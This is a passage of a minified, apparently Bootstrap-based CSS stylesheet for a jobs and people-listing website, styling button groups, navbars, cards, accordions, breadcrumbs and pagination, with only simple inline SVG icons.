.btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child 